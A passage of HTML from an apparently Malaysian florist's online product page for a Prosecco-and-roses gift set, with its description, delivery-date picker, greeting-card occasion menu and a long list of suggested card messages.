  </nav>
              <div class="product__title" >
                <script>console.log(null);</script>
                <ul class="product_badges" id="product_badges-template--24098906276154__main">
                  

        
                   
                </ul>
                <h1 class="h1">Crimson Craft</h1>
                <a href="/products/mywd64-classic-dad" class="product__title">
                  
                </a>
              </div><div class="sku-review-warp">
                <p class="product__sku no-js-hidden"
                  id="Sku-template--24098906276154__main"
                  role="status"
                  >
                  <span class="visually-hidden">SKU:</span>MYWD64</p>

                <div>  
<div data-oke-star-rating data-oke-reviews-product-id="shopify-8324442489146"></div>
                </div>
                
              </div>
<div class="no-js-hidden" id="price-template--24098906276154__main" role="status" >
<div class="price price--large price--show-badge">
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            RM469.00
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          RM469.00
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Unit price</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;per&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div>
    
  
    
  </div>
  </div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24098906276154__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id[]" value="45287703904570"  class="product-variant-id >
                  
<input type="hidden" name="product-id" value="8324442489146" /><input type="hidden" name="section-id" value="template--24098906276154__main" /></form></div><div class="product__description-container">
                    <div id="product-description-short" class="product__description show__more">
                      <div><p> MYWD64 - Crimson Craft Introducing the exquisite Cascine Prosecco Extra Dry, a 750ml bottle of sparkling delight with an alcohol content of 11.5%. Expertly crafted...</p></div>
                      <span id="product-description-more">
                        <a href="#" id="show-more-link">
                          <span>Show More</span>
                          <svg fill="#808080" height="5px" width="5px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
                           viewBox="0 0 330 330" xml:space="preserve">
                            <path id="XMLID_225_" d="M325.607,79.393c-5.857-5.857-15.355-5.858-21.213,0.001l-139.39,139.393L25.607,79.393
                            c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l150.004,150c2.813,2.813,6.628,4.393,10.606,4.393
                            s7.794-1.581,10.606-4.394l149.996-150C331.465,94.749,331.465,85.251,325.607,79.393z"/>
                        </svg>
                        </a>
                      </span>
                    </div>
                    <div id="product-description-full" class="product__description show__less">
                      <div><div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-tcpjn-79elbk h-full dark:bg-gray-800">
<div class="react-scroll-to-bottom--css-tcpjn-1n7m0yu">
<div class="flex flex-col text-sm dark:bg-gray-800">
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p> MYWD64 - <span data-mce-fragment="1">Crimson Craft</span></p>
</div>
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Introducing the exquisite Cascine Prosecco Extra Dry, a 750ml bottle of sparkling delight with an alcohol content of 11.5%. Expertly crafted to perfection, this Prosecco offers a crisp and invigorating taste that will elevate any celebratory moment.</p>
<p>Our skilled florists have worked their magic to embellish this sparkling gem. They have carefully curated an enchanting arrangement of radiant red roses and vibrant green anthuriums. This visually captivating display seamlessly blends passion and elegance. </p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<ul>
<li>Rose and Anthurium.<br>
</li>
<li>Cascine Prosecco Extra Dry 750ml 11.5% alcohol.<br>
</li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Estimated size : 18cm (w) x 32cm (h)</span></li>
</ul>
<p data-mce-fragment="1">Styling props featured are not included. The actual color tones of flowers may differ slightly from the image. Certain flowers, plants, fruits or food items featured may be substituted with of equal or higher value due to seasonal or stock availability, without prior notice.</p>
<p data-mce-fragment="1"><span data-mce-fragment="1" style="color: #ff2a00;">You must be a minimum of eighteen (18 ) years old and not a Muslim to purchase alcohol beverage products in Malaysia.</span><br data-mce-fragment="1"><span data-mce-fragment="1" style="color: #ff2a00;">Furthermore, you are not supposed to purchase alcoholic beverages for anyone who is under the age of eighteen (18) or who is a Muslim.</span></p></div>
                      <a href="#" id="show-less-link">
                        <span>Show Less</span>
                         <svg fill="#808080" height="5px" width="5px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
                           viewBox="0 0 330 330" xml:space="preserve">
                            <path id="XMLID_225_" d="M325.607,79.393c-5.857-5.857-15.355-5.858-21.213,0.001l-139.39,139.393L25.607,79.393
                            c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l150.004,150c2.813,2.813,6.628,4.393,10.606,4.393
                            s7.794-1.581,10.606-4.394l149.996-150C331.465,94.749,331.465,85.251,325.607,79.393z"/>
                        </svg>
                      </a>
                    </div>
                  </div>
<noscript class="product-form__noscript-wrapper-template--24098906276154__main">
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24098906276154__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24098906276154__main"
        class="select__select"
        form="product-form-template--24098906276154__main"
      ><option
            
              selected="selected"
            
            
            value="45287703904570"
          >Default Title - RM469.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="Quantity-Form-template--24098906276154__main" class="product-form__input product-form__quantity"
                >
                
                

                <label class="quantity__label form__label" for="Quantity-template--24098906276154__main">
                  Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">

<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-loading-spinner.css?v=116724955567955766481737434885" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>

                  </span>
                </label>
                <div class="price-per-item__container">
                  <quantity-input class="quantity" data-url="/products/mywd64-classic-dad" data-section="template--24098906276154__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Crimson Craft</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--24098906276154__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--24098906276154__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Crimson Craft</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input></div>
                <div class="quantity__rules caption no-js-hidden" id="Quantity-Rules-template--24098906276154__main"></div></div><script>
    var alert_msg = '<div class="alert_message"><p>New date and/or time not available for all items in cart<br><span>Some products in your cart are not available for the selected date and time. Please update your cart or select a suitable date and time.</span></p></div>';
</script>


    <delivery-schedules class="delivery-schedules-wrap">
        <div class="top-area">
            <div class="schedule-part datepart"><h2>Delivery Date</h2><input type="text" id="datepicker" value="19/01/2026"><svg width="24" height="29" viewBox="0 0 24 29" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.6665 10.4043H2.8425C2.4285 10.4043 2.0925 10.0683 2.0925 9.6543C2.0925 9.2403 2.4285 8.9043 2.8425 8.9043H20.6665C21.0805 8.9043 21.4165 9.2403 21.4165 9.6543C21.4165 10.0683 21.0805 10.4043 20.6665 10.4043Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2012 14.3096C15.7872 14.3096 15.4472 13.9736 15.4472 13.5596C15.4472 13.1456 15.7782 12.8096 16.1922 12.8096H16.2012C16.6152 12.8096 16.9512 13.1456 16.9512 13.5596C16.9512 13.9736 16.6152 14.3096 16.2012 14.3096Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7637 14.3096C11.3497 14.3096 11.0097 13.9736 11.0097 13.5596C11.0097 13.1456 11.3407 12.8096 11.7547 12.8096H11.7637C12.1777 12.8096 12.5137 13.1456 12.5137 13.5596C12.5137 13.9736 12.1777 14.3096 11.7637 14.3096Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.3169 14.3096C6.9029 14.3096 6.5619 13.9736 6.5619 13.5596C6.5619 13.1456 6.8939 12.8096 7.3079 12.8096H7.3169C7.7309 12.8096 8.0669 13.1456 8.0669 13.5596C8.0669 13.9736 7.7309 14.3096 7.3169 14.3096Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2012 18.1963C15.7872 18.1963 15.4472 17.8603 15.4472 17.4463C15.4472 17.0323 15.7782 16.6963 16.1922 16.6963H16.2012C16.6152 16.6963 16.9512 17.0323 16.9512 17.4463C16.9512 17.8603 16.6152 18.1963 16.2012 18.1963Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7637 18.1963C11.3497 18.1963 11.0097 17.8603 11.0097 17.4463C11.0097 17.0323 11.3407 16.6963 11.7547 16.6963H11.7637C12.1777 16.6963 12.5137 17.0323 12.5137 17.4463C12.5137 17.8603 12.1777 18.1963 11.7637 18.1963Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.3169 18.1963C6.9029 18.1963 6.5619 17.8603 6.5619 17.4463C6.5619 17.0323 6.8939 16.6963 7.3079 16.6963H7.3169C7.7309 16.6963 8.0669 17.0323 8.0669 17.4463C8.0669 17.8603 7.7309 18.1963 7.3169 18.1963Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7935 6.291C15.3795 6.291 15.0435 5.955 15.0435 5.541V2.25C15.0435 1.836 15.3795 1.5 15.7935 1.5C16.2075 1.5 16.5435 1.836 16.5435 2.25V5.541C16.5435 5.955 16.2075 6.291 15.7935 6.291Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.7153 6.291C7.3013 6.291 6.9653 5.955 6.9653 5.541V2.25C6.9653 1.836 7.3013 1.5 7.7153 1.5C8.1293 1.5 8.4653 1.836 8.4653 2.25V5.541C8.4653 5.955 8.1293 6.291 7.7153 6.291Z" fill="black"/>
    <mask id="mask0_5538_2957" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="2" y="3" width="20" height="20">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M2 3.0791H21.5V23H2V3.0791Z" fill="white"/>
    </mask>
    <g mask="url(#mask0_5538_2957)">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.521 4.5791C4.928 4.5791 3.5 5.9621 3.5 8.4731V17.5221C3.5 20.0881 4.928 21.5001 7.521 21.5001H15.979C18.572 21.5001 20 20.1141 20 17.5981V8.4731C20.004 7.2381 19.672 6.2781 19.013 5.6181C18.335 4.9381 17.29 4.5791 15.988 4.5791H7.521ZM15.979 23.0001H7.521C4.116 23.0001 2 20.9011 2 17.5221V8.4731C2 5.1451 4.116 3.0791 7.521 3.0791H15.988C17.697 3.0791 19.11 3.5911 20.075 4.5581C21.012 5.4991 21.505 6.8521 21.5 8.4751V17.5981C21.5 20.9301 19.384 23.0001 15.979 23.0001Z" fill="black"/>
    </g>
    </svg>
    </div>
            <script>
                //Date Exclusions
                
                var Datedisable = [];Datedisable.push("2025-10-20");Datedisable.push("2025-09-16");Datedisable.push("2026-02-12");Datedisable.push("2026-02-13");Datedisable.push("2026-02-14");Datedisable.push("2025-12-25");</script><div id="earliest-delivery" style="display:none;"></div>
            <div class="schedule-part">
            <h2>Time Slot </h2>
            <div class="dev-flex time-wrap selected_time">
                <p class="h4">xx:xx AM - xx:xx PM</p>
                <svg width="24" height="29" viewBox="0 0 24 29" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12 4C7.313 4 3.5 7.813 3.5 12.5C3.5 17.187 7.313 21 12 21C16.687 21 20.5 17.187 20.5 12.5C20.5 7.813 16.687 4 12 4ZM12 22.5C6.486 22.5 2 18.014 2 12.5C2 6.986 6.486 2.5 12 2.5C17.514 2.5 22 6.986 22 12.5C22 18.014 17.514 22.5 12 22.5Z" fill="black"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.4312 16.1922C15.3002 16.1922 15.1682 16.1582 15.0472 16.0872L11.2772 13.8382C11.0512 13.7022 10.9112 13.4572 10.9112 13.1932V8.34521C10.9112 7.93121 11.2472 7.59521 11.6612 7.59521C12.0762 7.59521 12.4112 7.93121 12.4112 8.34521V12.7672L15.8162 14.7972C16.1712 15.0102 16.2882 15.4702 16.0762 15.8262C15.9352 16.0612 15.6862 16.1922 15.4312 16.1922Z" fill="black"/>
                </svg>    
            </div>
            

            
            
                <ul class="time-list time-slot-product"></ul>
                
            </div> 
        </div>
        
<div class="bottom-area">
                <div class="earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery By" data-icon='<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<g clip-path="url(#clip0_6833_11116)">
<path d="M10.5 2.375H1.125V10.5H10.5V2.375Z" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.5 5.5H13L14.875 7.375V10.5H10.5V5.5Z" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.9375 13.625C4.80044 13.625 5.5 12.9254 5.5 12.0625C5.5 11.1996 4.80044 10.5 3.9375 10.5C3.07456 10.5 2.375 11.1996 2.375 12.0625C2.375 12.9254 3.07456 13.625 3.9375 13.625Z" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.0625 13.625C12.9254 13.625 13.625 12.9254 13.625 12.0625C13.625 11.1996 12.9254 10.5 12.0625 10.5C11.1996 10.5 10.5 11.1996 10.5 12.0625C10.5 12.9254 11.1996 13.625 12.0625 13.625Z" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_6833_11116">
<rect width="15" height="15" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>'></div>
            </div>
        
    </delivery-schedules>
    

    



 
<input type="hidden" id="temp_price" value='0' selected_items = '0'>
              <div class="no-js-hidden" id="product_upsell-template--24098906276154__main" role="status" >
                <style>
    .category_title_button {border: 0.1rem solid #D9D9D9;background-color: rgb(var(--color-background));color: rgba(var(--color-foreground));border-radius: 0.4rem;display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: 0.6rem 1.6rem;font-size: clamp(1.4rem, 1.4rem + 0vw, 1.4rem);letter-spacing: 0.005em;line-height: 2.1rem;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;text-decoration: unset;font-weight: 400;}
    .category_title_button:hover{ border: 0.1rem solid rgb(var(--color-foreground));}
    upsell-product.add-ons.active {border-color: rgb(var(--color-foreground)) !important;}
    .tablinks.active {border: 0.2rem solid rgb(var(--color-foreground));padding: 0.4rem 1.6rem;}
    .div-flex {display: flex;align-items: center;}
    .div-flex h2 {font-size: clamp(1.6rem, 1.6rem + 0vw, 1.6rem);font-weight: 600;line-height: 1.9rem;letter-spacing: 0px;color: rgb(var(--color-foreground));margin-bottom:0;}
    .div-flex .add_on_count {font-weight: 600;line-height: 1.7rem;letter-spacing: 0.005em;color:#68C090;margin-left: 0.8rem;}
    .tabcontent .swiper-button-disabled{opacity: 0;}
    @media screen and (max-width:640px){
      .div-flex {align-items: start;flex-flow: column;}
      .div-flex .add_on_count{margin:0.8rem 0;}
      .tabcontent .swiper-wrapper{margin-bottom:0rem;}
    }
  </style>
              </div><div class="no-js-hidden" id="greeting_card-template--24098906276154__main" role="status" >
                <style>
  textarea#greeting-card {
    width: 100%;
    max-height: 13.8rem;
    padding: 0.8rem;
    border-radius: 0.4rem;
    border: 1px solid #e2e2e2;
    margin-top: 1.6rem;
    resize: none;
    font-size: clamp(1.4rem, 1.4rem + 0vw, 1.4rem);
    font-weight: 400;
    line-height: 2.1rem;
    letter-spacing: 0.005em;
    color: #6b7177;
  }

  .greetings_card_wrap {
    width: 100% !important;
    max-width: 100% !important;
    border-top: 1px solid #e2e2e2;
    padding-top: 1.6rem;
  }
  .greetings_card_wrap h2 {
    font-size: clamp(1.6rem, 1.6rem + 0vw, 1.6rem);
    font-weight: 600;
    line-height: 1.9rem;
    letter-spacing: 0px;
    color: rgb(var(--color-foreground));
    margin-bottom: 0;
  }
  .greetings_card_wrap input[type='radio'] + label {
    padding: 0.6rem 1.6rem !important;
    border-radius: 4px;
    border: 1px solid #d9d9d9 !important;
    font-size: clamp(1.4rem, 1.4rem + 0vw, 1.4rem);
    font-weight: 400;
    line-height: 2.1rem;
    letter-spacing: 0.005em;
  }
  .greetings_card_wrap input[type='radio']:checked + label {
    padding: 0.4rem 1.6rem !important;
  }
  .line-item-property__field {
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 2.4rem;
    margin-bottom: 2.4rem;
    margin-top: 2.4rem;
  }

  @media screen and (max-width: 640px) {
    .greetings_card_wrap h2 {
      margin-top: 1rem;
    }
  }
</style>

  
<div class="greetings_card_wrap product-form__input contactt ">
  <h2>Greeting card</h2>
  <input
    type="radio"
    name="tab"
    value="igotnone"
    onclick="show1();"
    id="no_card">
  <label for="no_card">No Card</label>
  <input
    type="radio"
    name="tab"
    value="igottwo"
    onclick="show2();"
    checked
    id="free_std_card">
  <label for="free_std_card">Complimentary Card</label>
  <div
    id="div1"
    class="line-item-property__field field"
    style="display:block;">
    <div class="form-group">
      
      <select
        id="occasion"
        name="occasion"
        onchange="changeOccasion()">
        <option value="" selected>Select Occasion</option>
        
        
          
          <option value="AN_ANNIVERSARY">Anniversary</option>
        
          
          <option value=" BD_BIRTHDAY">Birthday</option>
        
          
          <option value=" CNY_CHINESE NEW YEAR">Chinese new year</option>
        
          
          <option value="
XM_CHRISTMAS">Christmas</option>
        
          
          <option value=" CG_CONGRATS">Congrats</option>
        
          
          <option value=" CP_CORPORATE">Corporate</option>
        
          
          <option value=" DP_DEEPAVALI">Deepavali</option>
        
          
          <option value=" EN_ENGAGEMENT">Engagement</option>
        
          
          <option value=" FD_FATHER'S DAY">Father's day</option>
        
          
          <option value=" BO_FOR THE BOSS">For the boss</option>
        
          
          <option value=" CO_FOR THE COLLEAGUE">For the colleague</option>
        
          
          <option value=" GR_GRADUATION">Graduation</option>
        
          
          <option value=" GO_GRAND OPENING">Grand opening</option>
        
          
          <option value=" HR_HARI RAYA">Hari raya</option>
        
          
          <option value=" HW_HOUSEWARMING">Housewarming</option>
        
          
          <option value=" SO_I'M SORRY">I'm sorry</option>
        
          
          <option value=" JU_JUST BECAUSE">Just because</option>
        
          
          <option value=" LO_LOVE & ROMANCE">Love & romance</option>
        
          
          <option value=" MD_MOTHER'S DAY">Mother's day</option>
        
          
          <option value=" NB_NEW BABY">New baby</option>
        
          
          <option value=" NBB_NEW BORN BOY">New born boy</option>
        
          
          <option value=" NBG_NEW BORN GIRL">New born girl</option>
        
          
          <option value=" NY_NEW YEAR">New year</option>
        
          
          <option value=" SW_SECRETARY'S WEEK">Secretary's week</option>
        
          
          <option value=" SP_SPEEDY RECOVERY">Speedy recovery</option>
        
          
          <option value=" SY_SYMPATHY">Sympathy</option>
        
          
          <option value=" TH_THANK YOU">Thank you</option>
        
          
          <option value=" VD_VALENTINE'S DAY">Valentine's day</option>
        
          
          <option value=" VS_VESAK">Vesak</option>
        
          
          <option value=" WD_WEDDING">Wedding</option>
        
      </select>
    </div>
    <div class="form-group">
      
      <select
        id="message-ideas"
        name="ideas"
        onchange="changeMessageIdea()">
        <option value="" selected>Click for Gift Message Ideas</option>
      </select>
    </div>
    <div id="giftMessages" data-messages="AN_Though we are going to have so many other anniversaries ahead of us, I just want to take this chance to tell you how much you mean to me. Happy anniversary my love! I'm glad I found you.::
AN_Till this day, I can still remember the moment when I first laid my eyes on you, and how you took my breath away. I loved you then, and I love you now. Thank you for being with me. Happy Anniversary!::
AN_Happy Anniversary, my love! I love you.::
AN_We have been there for each other and I'll continue to be there for you forever and ever... U mean so much to me. Happy Anniversary!::
AN_You've always been on my mind since the first day I met you. You are truly spectacular. Happy Anniversary!::
AN_Sunsets are meant to be spent with someone special. I would love to journey through this life with you watching the sun set together. Happy anniversary dear!::
AN_When I met you I knew you were special. I just didn't know how special you would become to me. You are someone that I could never do without now. Happy anniversary, dear.::
BD_I know it's your birthday but I feel like I'm the one getting the present and another year of having you to love. Happy Birthday to my wonderful husband...::
BD_Happy birthday to you!::
BD_With loving thoughts and very happy wishes! Happy Birthday::
BD_This is your day, take in all that good life has to give! Happy Birthday!::
BD_With loving thoughts and very happy wishes! Happy Birthday::
BD_This shall be the year where your dreams come true. Happy Birthday! Wishing you all the happy things a birthday celebration brings...::
BD_Everyday with you is like a birthday treat for me...Today is your birthday and I want to return that favor! Have a great birthday, my friend!::
BD_Men are like wine. Some turn to vinegar, but the best improve with age' - C.E.M. Joad. Well, if that is true, then you'd be the premium selection. Happy birthday!::
BD_Together we have fought tooth and nail, cried together, and shared our warmest hugs together. Now I realize what a wonderful friend you have been. Happy Birthday to my closest buddy!::
BD_I would love to say that 'Happy Birthday' to you now. But I kind of forgot it's that week... But it's the thought that counts. Happy Birthday! I hope it was a lovely one!::
BD_It does not matter how we age, but that we age gracefully. You are always that sparkling person in my life! Happy birthday!::
CNY_We wish to convey our utmost appreciation for your continued support over the past year and take this opportunity to wish you a HAPPY AND PROSPEROUS NEW YEAR ! Best wishes to you and your loved ones. With warm regards::
CNY_May this new year be just the start of the joyous years to come!::
CNY_Have a Happy and Prosperous New Year!::
CNY_New Year Greetings!::
CNY_May your career scale to greater heights in the new year::
CNY_May lady luck be with you all year round! Happy New Year!::
CNY_Wishing you a Happy and Prosperous Chinese New Year!::
CNY_The breeze of fresh spring is gratifying. May you be blessed with good health and happiness this new year!::
CNY_May you have excess and abundance this year! Happy New Year!::
CNY_Like the carp that continues swimming in the quick rapid waters, may your business continue to grow and flourish. Happy New Year!::
XM_May your household shine in the Lord's blessings this Christmas Day. Warmest wishes for this holiday season. Merry Christmas!::
XM_May your holidays be filled with the joys of Christmas this season. Herald in the new year with the warmest blessings. Merry Christmas!::
XM_For someone special, Christmas time is the time of fond remembrance of those we treasure and love. Thank you for bringing happiness and joy to those around you. Have the merriest Christmas!::
XM_We wish to convey our utmost appreciation for your continued support over the past year and take this opportunity to wish you a MERRY CHRISTMAS Best wishes to you and your loved ones. With warm regards::
XM_We wish you a Merry Christmas & a Happy New Year! Thank you for your support.::
XM_SEASON'S GREETINGS AND BEST WISHES FOR THE NEW YEAR!::
XM_On this special day, I send you a gift of love.::
XM_Let me be your Santa baby today.::
XM_Merry Christmas! Let's celebrate!::
XM_Seasonal Greetings::
XM_Merry Xmas and may all your wishes all come true::
XM_Let this Xmas be an unforgettable one::
XM_Always here with you even when its Christmas. Merry Xmas!::
XM_Merry Xmas and a Happy New Year!::
XM_Feliz Navidad! I just want to wish you a Merry Christmas and a Happy New Year! Have a great Holiday!::
CG_CONGRATULATIONS AND BEST WISHES!::
CG_HEARTIEST CONGRATULATIONS!::
CG_CONGRATULATIONS ON YOUR PROMOTIONS!::
CG_CONGRATULATIONS TO YOU ON THIS AUSPICIOUS OCCASION!::
CG_BEST WISHES ON YOUR DINNER AND DANCE!::
CG_THERE IS NOTHING MORE BEAUTIFUL THAN A DREAM IN BLOOM! CONGRATULATIONS!::
CG_YOU DID IT! GREAT JOB! CONGRATULATIONS!::
CG_YOU HAVE THE STAR QUALITY. SHINE ON IN YOUR NEW APPOINTMENT. CONGRATULATIONS!::
CP_CONGRATULATIONS ON THE GRAND OPENING OF YOUR SHOP!::
CP_BEST WISHES!::
CP_MAY YOUR BUSINESS PROSPER!::
CP_WE VALUE OUR PARTNERSHIP WITH YOU AND WE LOOK FORWARD TO A PROSPERING FUTURE FOR BOTH COMPANIES. THANKS FOR GIVING US THE CHANCE.::
CP_DOING BUSINESS WITH YOU HAVE BEEN A GREAT PLEASURE! WE LOOK FORWARD TO A LASTING BUSINESS RELATIONSHIP.::
DP_Happy Deepavali::
DP_Enjoy the festivals of lights! May the blessings follow you throughout the year.::
DP_Warmest wishes for the New Year! Happy Deepavali!::
DP_Light up!! Have a happy Deepavali!::
EN_Best wishes to the match in heaven!::
EN_Happy Engagement! You have my most sincere wishes!::
EN_Hope to receive your wedding invitation very soon...::
EN_Congratulations on this special day. May you have a wonderful and meaningful engagement party.::
EN_To my favorite couple, congratulations on your special day. May this day be filled with wonderful memories for you that will last a lifetime.::
EN_To the happy couple. Wishing you a lifetime of bliss and happiness.::
FD_Dad, I LOVE YOU::
FD_Happy Father's Day, Dad!::
FD_Thank you for the warmth and love that you had showered me with... Dad! You are the most important guy in my life... Happy Father's Day::
FD_Thank you for being such a wonderful father... Happy Father's Day!::
FD_Thank You Dad... you're my greatest friend!::
FD_Everyone can be a father, but it takes someone special to be called Dad. Happy Father's Day, Dad!::
FD_I need not a hero for I have none a greater hero than daddy in my life. Thanks dad, for always being there!::
FD_Dad, you are both a friend and a mentor, the guide of my life! Thanks for being there for me always.::
BO_Thank you for all your guidance. You've been a wonderful mentor!::
BO_I have learnt so much from you. Your unselfish guidance and words of advice are greatly appreciated. Thank you!::
BO_Thank you for being such an understanding person. You have helped to make work more enjoyable for me.::
BO_Thank you for being so tolerant and patient with us. You're a wonderful boss and friend.::
BO_You have been a wonderful boss and source of inspiration for all of us. Thank you for being a friend!::
BO_You've got it all.. Leadership, drive, intelligence and my admiration for you! Happy bosses' day!::
BO_Thanks boss! You are the formula to our success!::
BO_Thanks for being such an understanding boss who cares! Happy bosses' day!::
CO_Thanks for sticking with me through all the bumpy times in the office. You have been a great pal and a blessing to me!::
CO_Thanks for braving those power meetings with me! You have been a great help and support!::
CO_We may have had our disagreements, but you can't deny that we make a great team! You have been great to work with. Thanks!::
GR_You have come a long way. May this initiate the start of your new life.::
GR_Graduation is not the end but is the start of your journey towards another graduation ceremony.::
GR_Learning is never-ending and it can take place anywhere.::
GR_Finally, the day comes when you say Goodbye to your school and Hello to the new world! Happy graduations day!::
GR_I've never doubted for a second that you would make it! Congratulations, your hard work has paid off!::
GR_New horizons await you to conquer... New dreams to fulfill... A new beginning... Aim high, the world is yours! Congratulations on your graduation!::
GO_CONGRATULATIONS ON SCALING NEW HEIGHTS!::
GO_CONGRATULATIONS AND BEST WISHES TO YOU ON YOUR NEW VENTURE!::
GO_CONGRATULATIONS ON YOUR OFFICIAL OPENING!::
GO_THERE ISN'T ANYTHING MORE BEAUTIFUL THAN A DREAM IN BLOOM! CONGRATULATIONS FOR YOUR OFFICIAL OPENING OF YOUR COMPANY!::
GO_CONGRATULATIONS ON THE GRAND OPENING OF YOUR SHOP!::
GO_CONGRATULATIONS AND BEST WISHES!::
GO_CHEERS FOR A BETTER VENTURE AHEAD! MAY YOUR BUSINESS BLOOM AND GROW WITH SUCCESS! CONGRATULATIONS.::
GO_MAY YOUR BUSINESS PROSPER!::
GO_CONGRATULATIONS TO YOU ON THIS AUSPICIOUS OCCASION!::
GO_HEARTIEST CONGRATULATIONS!::
HR_We wish to convey our utmost appreciation for your continued support over the past year and take this opportunity to wish you a HAPPY HARI RAYA PUASA as well. Best wishes to you and your loved ones With warm regards,::
HR_Selamat Hari Raya::
HR_Selamat Hari Raya Aidilfitri!::
HR_Wishing you a happy and blessed Ramadan!::
HR_May you be blessed by the love of Allah, and may peace and joy follow through.::
HW_Congratulations on your new home!::
HW_May your new home bring you more joy and wealth.::
HW_Let the new house symbolise the start of a better and prosperous life ahead.::
HW_Here's something that I would like to contribute to your new home. A bundle of love and blessings from me! Happy housewarming!::
HW_Thanks for the invitation to your housewarming! I just want to give you a hug to say congratulations!::
SO_I'm so sorry... I do not know what came over me. Please forgive me.::
